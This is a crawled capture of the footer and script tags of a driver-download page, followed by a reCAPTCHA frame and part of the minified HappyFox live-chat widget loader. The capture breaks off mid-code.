		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/compaq-presario-2200-driver":30708};
	</script>
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/spin.min.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","nonce":"e552460b5e","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/go4download.com\/wp-login.php?redirect_to=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-2200-driver","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js'></script>
<script async="async" type='text/javascript' src='https://go4download.com/wp-content/plugins/akismet/_inc/form.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"abc7cb708d","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/captcha/js/front_end_script.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'30708',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '30708' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bq_tGxKMP5K6fa6fNiSTrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937650074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/js/widget-loader-core-2422a5174a11d8f580820dc3f2f01ebe.js
body_size: 9773
content:
!function(t){function e(e){for(var o,c,a=e[0],s=e[1],f=e[2],h=0,l=[];h<a.length;h++)c=a[h],Object.prototype.hasOwnProperty.call(i,c)&&i[c]&&l.push(i[c][0]),i[c]=0;for(o in s)Object.prototype.hasOwnProperty.call(s,o)&&(t[o]=s[o]);for(u&&u(e);l.length;)l.shift()();return r.push.apply(r,f||[]),n()}function n(){for(var t,e=0;e<r.length;e++){for(var n=r[e],o=!0,a=1;a<n.length;a++){var s=n[a];0!==i[s]&&(o=!1)}o&&(r.splice(e--,1),t=c(c.s=n[0]))}return t}var o={},i={2:0},r=[];function c(e){if(o[e])return o[e].exports;var n=o[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,c),n.l=!0,n.exports}c.m=t,c.c=o,c.d=function(t,e,n){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},c.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(c.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)c.d(n,o,function(e){return t[e]}.bind(null,o));return n},c.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="https://widget.happyfoxchat.com/visitor/";var a=window.__HFC__=window.__HFC__||[],s=a.push.bind(a);a.push=e,a=a.slice();for(var f=0;f<a.length;f++)e(a[f]);var u=s;r.push([0,0]),n()}({"+eF+":function(t,e){var n=function(){},o=window;t.exports={getCallback:function(t){var e=t[t.length-1];return"function"==typeof e?e:n},linkCallbackWithDeferred:function(t,e){var n=this.getCallback(e);return t.then((function(t){n.apply(o,[void 0,t])})).fail((function(t){n.apply(o,[t])}))}}},0:function(t,e,n){n("mE87"),t.exports=n("BhZq")},"1d4J":function(t,e,n){var o=n("tnYR");function i(t,e){return function(){e.apply(t,arguments)}}t.exports={recompose:function t(e,n){try{var o=n.split("."),i=e[o[0]];if(o[1]){o.splice(0,1);var r=o.join(".");return"function"==typeof i?i:t(i,r)}return i}catch(t){return null}},recomposeWithScope:function(t,e){var n,o,i,r,c=e.split("."),a=c.length;for(r=t,n=0;n<a;n++)if("undefined"===typeof(r=(i=r)[o=c[n]])&&a!==n+1)return{};return{object:r,scope:i,lastVar:o}},parseSafe:function(t,e){var n;try{n=JSON.parse(t)}catch(i){e||(e={}),e.default&&(n=e.default),e.skipErrorLog||o.error("Exception while parsing JSON string. Given string:",t)}return n},bindAll:function(t){var e,n,o,r=Array.prototype.slice.call(arguments,1);for(e in r)"string"==typeof(n=r[e])&&("function"!=typeof(o=t[n])||o._binded||(bindedMethod=i(t,o),bindedMethod._binded=!0,t[n]=bindedMethod))},stringifySafe:function(t){var e,n={};try{"function"==typeof Object&&(n.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(n.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(n.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(n.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(t){o.error("Error while backing up overriden toJSON methods. Error:",t)}e=JSON.stringify(t);try{n.objectToJSON&&(Object.prototype.toJSON=n.objectToJSON),n.arrayToJSON&&(Array.prototype.toJSON=n.arrayToJSON),n.hashToJSON&&(Hash.prototype.toJSON=n.hashToJSON),n.stringToJSON&&(String.prototype.toJSON=n.stringToJSON)}catch(t){o.error("Error while restoring backed up toJSON methods. Error:",t)}return n=null,e},bind:i,forEach:function(t,e){var n,o;if("object"==typeof t)for(o in t)t.hasOwnProperty(o)&&(n=t[o],e.call(null,n,o))}}},"43Hf":function(t,e,n){var $=n("GaOt"),o=(n("CliE"),n("1d4J")),i={initialize:function(){},attachEvents:function(){var t=this;return o.forEach(this.events,(function(e,n){t.EventBus.on(n,(function(){"function"==typeof t[e]&&t[e].apply(t,arguments)}))})),this},findElements:function(){var t=this;return this.$={},o.forEach(this.selectors,(function(e,n){t.$[n]=$(e)})),this}},r={extend:function(t){function e(){return this.initialize.apply(this,arguments)}return e.prototype=$.extend(i,t||{}),e}};t.exports=r},"91mQ":function(t,e,n){var o,$=n("GaOt"),i=n("CliE"),r=n("tnYR"),c=n("dUtc"),a=(n("FrMp"),n("K26E")()),s=n("CLSh"),f=n("+eF+"),u=n("1d4J"),h=new c(void 0,{iframeTimeout:6e4,debug:!1}),l=new i,p=$("<iframe/>"),d=p.get(0),g=window;function m(){var t=o.ASSETS_URL;return t+="/widget-e16be42d6763cc72518883237259b361.html"}function y(){return h.post({taskName:arguments[0],taskArguments:Array.prototype.slice.call(arguments,1)})}p.css({visibility:"hidden"}),a.setTasks({chat:s}),t.exports={ipost:h,load:function(t){!function(t){"object"==typeof t&&(o=t)}(t),d.id="hfc-frame",d.frameBorder="0",d.allowTransparency="true",d.allow="autoplay",h.inject(d,{src:m()}).done((function(t,e){r.info("Loaded HFC IFrame")})).fail((function(t){r.error("Failed to load HFC IFrame. Error:",t)})),h.on("message",(function(t,e){var n=e.taskName,o=[];(o=e.taskArguments.slice()).push(t),o.unshift(n),a.process(o)})),h.listen()},hfc:y,_hfc:function(t,e){var n=Array.prototype.slice.call(e);n.unshift(t);var o,i,r,c,a=f.getCallback(e);return function(t,e){return y.apply(void 0,t).done((function(t){e.apply(g,[void 0,t])})).fail((function(t){e.apply(g,[t])}))}((o=n,i=$.isArray(o),r=i?[]:{},c=i?function(t,e){return r.push(e)}:function(t,e){return r[t]=e},u.forEach(o,(function(t,e){"function"!=typeof t&&c(e,t)})),r),a)},iframe:d,events:l}},BhZq:function(t,e,n){n("jEec");var o=n("FrMp"),i=n("tnYR"),r=n("IThw");o.onLoadPreHooks=[],o.onLoadPostHooks=[],n("K7xI");var c={prefix:"HappyFoxChat: ",disabled:!0};i.configure(c);var a=new r;if(o.chatController=a,"object"==typeof window.HFCHAT_CONFIG){a.create(window.HFCHAT_CONFIG);try{window.HFCHAT_CONFIG.options||(window.HFCHAT_CONFIG.options={}),!0===window.HFCHAT_CONFIG.debug&&i.configure({disabled:!1}),window.HFCHAT_CONFIG.options.console=i}catch(t){}}},CLSh:function(t,e,n){var o=n("FrMp"),$=n("GaOt"),i=($=n("kMwp")($),{get:{},set:{},remove:{},action:{},event:{}});i.get.page={stats:function(t){t.resolve(o.chatController.getPageDetails())}},i.get.storage=function(t,e){$.pass(e,o.chatController.getItem(t))},i.get.global=function(t){var e=Array.prototype.slice.call(arguments),n=e[e.length-1],i=e.slice(1,e.length-1),r=o.chatController.getGlobalVariable(t,i);n.resolve(r)},i.set.view={iframe:{height:function(t,e){e.resolve(o.chatController.iframeHeight(t))},width:function(t,e){e.resolve(o.chatController.iframeWidth(t))}}},i.set.storage=function(t,e,n){$.pass(n,o.chatController.setItem(t,e))},i.set.global=function(t,e,n){var i=o.chatController.setGlobalVariable(t,e);n.resolve(i)},i.remove.storage=function(t,e){$.pass(e,o.chatController.removeItem(t))},i.action.iframe={format:function(t,e){o.chatController.formatIFrame(t),e.resolve()},show:function(t){o.chatController.showIFrame(),t.resolve()},hide:function(t){o.chatController.hideIFrame(),t.resolve()}},i.action.window={open_tab:function(t,e){window.open(t,"_blank").focus(),e.resolve()},title:{start_blink:function(t,e){o.chatController.startTitleBlink(t),e.resolve(t)},stop_blink:function(t){o.chatController.stopTitleBlink(),t.resolve()}}},i.action.execute={function_string:function(t,e){$.pass(e,o.chatController.executeFunctionString(t))}},i.event={on:function(t,e){o.chatController.hfcEvents.on(t,function(t){return function(){t.notify.apply(t,arguments)}}(e))},off:function(t,e){o.chatController.hfcEvents.off(t)}},t.exports=i},DKRB:function(t,e){var n={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=n},FrMp:function(t,e){t.exports={}},"HJ/t":function(t,e,n){"use strict";n.r(e),e.default='<noscript><a href="https://happyfoxchat.com" title="Live chat software">Live chat software by HappyFox Chat</a></noscript>'},IThw:function(t,e,n){var o=n("GaOt"),$=o,i=n("5VhH"),r=(n("tnYR"),n("FrMp")),c=n("1d4J"),a=n("nWQF"),s=n("43Hf"),f=n("Kcpe"),u=n("L0l8"),h=n("eH+7"),l=n("91mQ"),p=n("h9y0"),d=n("x7iR"),g=n("r5NZ"),m=l.hfc,y=l.events,v=s.extend({localStoragePrefix:"hfc",hfcEvents:y,initialize:function(){c.bindAll(this,"onWindowFocus","onWindowBlur","onDocumentClick","onDocumentKeyDown","onDocumentTap"),this._configureBrowserStoreDeferred=$.Deferred(),this.findElements(),this.attachEvents(),this.createViews()},selectors:{body:"body",document:window.document},setupTaskProcessor:function(){f.processPendingTasks(),f.assignNewHFCMethod()},attachEvents:function(){g.on("focus",this.onWindowFocus),g.on("blur",this.onWindowBlur)},create:function(t){var e=this;return this._create(t).then((function(){var t=$.Deferred();return e.invokeOnLoadHandlers(),t.resolve.apply(t,arguments),t.promise()}))},_create:function(t){return l.load(t),this.configureBrowserStore(t),this.setMeta(),m("chat.action.create",t)},createViews:function(){this.iframeView=new h({$el:$(l.iframe)})},renderView:function(){this.iframeView.render(),this.iframeView.show()},formatIFrame:function(t){"string"==typeof t&&this.iframeView.format(this.iframeView.FORMAT[t.toUpperCase()])},configureBrowserStore:function(t){return u.config({prefix:"hfc",postfix:t.EMBED_TOKEN}),this._configureBrowserStoreDeferred.resolve(u).promise()},BrowserStore:function(){return this._configureBrowserStoreDeferred.promise()},iframeHeight:function(){return this.iframeView.height.apply(this.iframeView,arguments)},iframeWidth:function(){return this.iframeView.width.apply(this.iframeView,arguments)},showIFrame:function(){return this.iframeView.show()},hideIFrame:function(){return this.iframeView.hide()},getPageDetails:function(){var t=this.getFallbackMetaInfo(),e=this.getOtherMetaInfo();return i.extend({},t,e)},getFallbackMetaInfo:function(){return{title:window.document.title,domain:window.location.origin,url:window.location.href}},getOtherMetaInfo:function(){return{referrer:document.referrer,userAgent:window.navigator.userAgent,timestamp:(new Date).toUTCString(),dimension:{width:window.screen?window.screen.width:$(document).width(),height:window.screen?window.screen.height:$(document).height()}}},startTitleBlink:function(t){d.startBlink(t)},stopTitleBlink:function(){d.stopBlink()},setMeta:function(){var t={version:"v1"};return this.setItem("meta",JSON.stringify(t))},setItem:function(t,e){return this.BrowserStore().then((function(n){return n.setItem(t,e)}))},getItem:function(t){return this.BrowserStore().then((function(e){return e.getItem(t)}))},removeItem:function(t){return this.BrowserStore().then((function(e){return e.removeItem(t)}))},getGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t),o=typeof n.object,i=(n.scope,n.object);switch(o){case"string":case"object":break;case"function":i=i.apply(n.scope,e)}return i},setGlobalVariable:function(t,e){var n=c.recomposeWithScope(window,t);n.object,n.scope,n.object;if(n.scope)return n.scope[n.lastVar]=e,n.scope[n.lastVar]},executeFunctionString:function(t){var e=$.Deferred();return new a(t,{dependencies:{$:$,jQuery:o}}).execute((function(){e.resolve.apply(e,arguments)})),e.promise()},invokeOnLoadHandlers:function(){var t=this;this.invokeOnLoadPreHooks().then((function(){var t,e,n,o=$.Deferred(),i=window.HFCHAT_CONFIG.onload,r=window.HFCHAT_CONFIG.onloadAsync,c=[];for("function"==typeof i&&(i=[i]),"function"==typeof r&&(r=[r]),$.isArray(i)||(i=[]),$.isArray(r)||(r=[]),n=i.length,t=0;t<n;t++)"function"==typeof(e=i[t])&&e.call(p);var a=r.length;for(t=0;t<a;t++){var s=r[t];"function"==typeof s&&(o=$.Deferred(),c.push(o.promise()),s.call(p,(function(t,e){t?o.reject(t):o.resolve(e)})))}return $.when.apply($,c)})).then((function(){return t.invokeOnLoadPostHooks(),p.resolveOnLoadExcecution()}))},invokeOnLoadPreHooks:function(){return this.invokeHooks(r.onLoadPreHooks)},invokeOnLoadPostHooks:function(){return this.invokeHooks(r.onLoadPostHooks)},invokeHooks:function(t){var e,n,o=t.length,i=[];for(e=0;e<o;e++)n=t[e],i.push(n.call(p));return $.when.apply($,i)},onWindowFocus:function(t){this.hfcEvents.emit("focus:window")},onWindowBlur:function(){this.hfcEvents.emit("blur:window")},onDocumentClick:function(){this.hfcEvents.emit("click:document")},onDocumentKeyDown:function(){this.hfcEvents.emit("keydown:document")},onDocumentTap:function(){this.hfcEvents.emit("tap:document")}});t.exports=v},JSwB:function(t,e,n){var o=n("1d4J");t.exports=function(t){function e(t,e,n){var o,i;n?((o=new Date).setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()):i="",document.cookie=t+"="+e+i+"; path=/; samesite=Strict; secure;"}function n(n){n=o.stringifySafe(n),"session"==t?window.name=n:e("hfc-localStorage",n,365)}var i=function(){var e="session"==t?window.name:function(t){var e,n,o=t+"=",i=document.cookie.split(";");for(e=0;e<i.length;e++){for(n=i[e];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(o))return n.substring(o.length,n.length)}return null}("hfc-localStorage");return e?JSON.parse(e):{}}();return{length:0,_config:{},config:function(t){t||(t={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix)},_getPrefix:function(){return this._config.prefix&&this._config.prefix+"-"||""},_getPostfix:function(){return this._config.postfix&&"-"+this._config.postfix||""},_getKeyString:function(t){return this._getPrefix()+t+this._getPostfix()},clear:function(){i={},this.length=0,"session"==t?window.name="":e("hfc-localStorage","",365)},getItem:function(t){return i?(t=this._getKeyString(t),void 0===i[t]?null:decodeURIComponent(i[t])):null},key:function(t){var e=0;for(var n in i){if(e==t)return n;e++}return null},removeItem:function(t){t=this._getKeyString(t),delete i[t],this.length--,n(i)},setItem:function(t,e){t=this._getKeyString(t),i[t]=encodeURIComponent(e+""),this.length++,n(i)}}}},K26E:function(t,e,n){n("GaOt");var o=n("tnYR"),i=n("1d4J");t.exports=function(){var t={_tasks:{},process:function(t){var e=Array.prototype.slice.call(t),n=e[0],r=e.slice(1);if("string"==typeof n){var c=i.recompose(this._tasks,n),a={taskName:n,taskMethod:c,taskArguments:r};return"function"==typeof c?c.apply(a,r):this._tasks.default?(this._tasks.default.apply(a,r),!0):(o.warn('Unknown task. Given task: "'+n+'" Arguments: '+r),!1)}return!1},setTasks:function(t){return this._tasks=t,this._tasks}};return t}},K7xI:function(t,e,n){var o=n("GaOt"),i=n("h9y0"),r=n("FrMp"),c=function(){console.warn||console.error},a=o("<div></div>"),s=!1;function f(t){s=t,h.agentsOffline=!s}r.onLoadPreHooks.push((function(){return this.on("change:agents_availability",(function(t){f(t)})),i.getAgentsAvailability((function(t,e){f(e)}))}));var u={resetCurrentUser:c},h={agentsOffline:s,$container:a,$userInfoViewContainer:a,$offlineView:a,inituser:c,showUserInfoFormView:function(){return console.warn||console.error,i.expandChatbox()}};window.HFLiveChat=u,window.HFLiveChatView=h},Kcpe:function(t,e,n){n("GaOt"),n("tnYR");var o=n("1d4J"),i=(n("91mQ"),n("K26E")()),r={},c=function(){window.HappyFoxChatObject||(window.HappyFoxChatObject="hfc");return window.HappyFoxChatObject||"hfc"}();function a(){window[c]=function(){return i.process(arguments)}}r.chat=n("kxHv"),i.setTasks(r),t.exports={processPendingTasks:function(){var t=(window[c]||function(){}).q||[];a(),t&&o.forEach(t,(function(t){i.process(t)}))},assignNewHFCMethod:a}},L0l8:function(t,e,n){var o,i=n("JSwB");function r(t){return this.config(t),this}r.prototype.config=function(t){return t||(t={}),this._config||(this._config={}),t.prefix&&(this._config.prefix=t.prefix),t.postfix&&(this._config.postfix=t.postfix),this};try{r.prototype._setItem=window.localStorage.setItem,r.prototype._getItem=window.localStorage.getItem,r.prototype._removeItem=window.localStorage.removeItem}catch(t){}r.prototype.setItem=function(t,e){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._setItem.call(window.localStorage,t,e)},r.prototype.getItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._getItem.call(window.localStorage,t)},r.prototype.removeItem=function(t){return t=(this._config.prefix&&this._config.prefix+"-"||"")+t+(this._config.postfix&&"-"+this._config.postfix||""),r.prototype._removeItem.call(window.localStorage,t)},o=function(){var t,e=!1,n="!!!-!!!-hfc-test-key-!!!-!!!";try{(t=window.localStorage).setItem(n,"1"),t.removeItem(n),e=!0}catch(t){}return e}()?new r:new i("local"),t.exports=o},dUtc:function(t,e,n){var $=n("GaOt"),o=n("1d4J"),i=n("CliE"),r="ipost",c={iframeTimeout:1e4,debug:!1};function a(t,e){if(!window.parent&&"string"!=typeof t)throw new Error("targetOrigin is missing");this.targetOrigin=t,this.config||(this.config={}),this.config=s(c,e),this._isIFrameInjected=!1,this._readyDeferred=$.Deferred(),this._requestPromises||(this._requestPromises={}),this.event=new i}a.prototype.inject=function(){return this._IFrame.apply(this,arguments)},a.prototype.listen=function(){return this._listen.apply(this,arguments)},a.prototype.post=function(t){return this._post.apply(this,arguments)},a.prototype.on=function(){return this.event.on.apply(this.event,arguments)},a.prototype.ready=function(){return this._postReady()},a.prototype.isInjected=function(){return this._isIFrameInjected},a.prototype.readyDeferred=function(){return this._readyDeferred},a.prototype._IFrame=function(){return this._iframeReadyDeferred||(this._iframeReadyDeferred=$.when(this._injectIFrame.apply(this,arguments),this._readyDeferred).then((function(t){var e=$.Deferred();return e.resolve.apply(e,t)}))),this._iframeReadyDeferred},a.prototype._injectIFrame=function(t,e){var n=$.Deferred(),o=$(t)||$("<iframe/>");return e||(e={}),e.src&&(this.targetOrigin=e.src),o.attr("src",this.targetOrigin),this._isIFrameInjected=!0,o.on("load",(function(){window.clearTimeout(this._iframeLoadTimeoutIndex),n.resolve(o.get(0),o)})),$("body").append(o),this._iframeLoadTimeoutIndex=window.setTimeout((function(){var t=new Error;t.type="iframe_load_timeout",t.message="IFrame timed out to load",n.reject(t)}),this.config.iframeTimeout),n},a.prototype._post=function(){var t={};return t.id=f.s4(),t.type="ping",t.payload=Array.prototype.slice.call(arguments),t.plugin=r,this._requestPromises[t.id]=new $.Deferred,this._postRaw(t),this._requestPromises[t.id]},a.prototype._postReady=function(){var t={};t.plugin=r,t.type="ready",this._postRaw(t)},a.prototype._postRaw=function(t){var e=this;return this.config.child&&window.parent?(window.parent.postMessage(o.stringifySafe(t),e.targetOrigin||"*"),$.Deferred().resolve().promise()):this._IFrame().then((function(n,i){var r=$.Deferred();try{n.contentWindow.postMessage(o.stringifySafe(t),e.targetOrigin),r.resolve()}catch(t){r.reject(t)}return r.promise()}))},a.prototype._listen=function(t){var e=this;e._isListening||$(window).on("message",(function(t){e._messageHandler(t.originalEvent.data)}))},a.prototype._postReply=function(t,e){var n=t.state(),o=t._ipostMessage;o.payload=Array.prototype.slice.call(e),"resolved"===n||"rejected"===n?(o.type="pong",o.state=n):o.type="notify",this._postRaw(o)},a.prototype._messageHandler=function(t){var e=this;try{t=JSON.parse(t)}catch(e){return void(this.config.debug&&console.warn&&console.warn("Couldnot parse the received message. Message:",t))}if(t.plugin===r)if("ready"===t.type)this._readyDeferred.resolve(),this.event.emit("ready");else if("ping"===t.type){(n=$.Deferred())._ipostMessage=t;var n=n.always((function(){e._postReply(n,arguments)})).progress((function(){e._postReply(n,arguments)})),o=[];o.push("message"),o.push(n),o=o.concat(t.payload),this.event.emit.apply(this.event,o)}else{var i=this._requestPromises[t.id];if(i)switch(t.type){case"pong":"resolved"===t.state?i.resolve.apply(i,t.payload):i.reject.apply(i,t.payload),this._removeRequestPromise(t.id);break;case"notify":i.notify.apply(i,t.payload);break;default:this.config.debug&&console.warn&&console.warn("Unknown message type. messageType:",t.type)}}},a.prototype._removeRequestPromise=function(t){delete this._requestPromises[t]};var s=function(t,e){var n,o={};for(n in t)Object.prototype.hasOwnProperty.call(t,n)&&(o[n]=t[n]);for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&(o[n]=e[n]);return o},f={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};t.exports=a},"eH+7":function(t,e,n){var 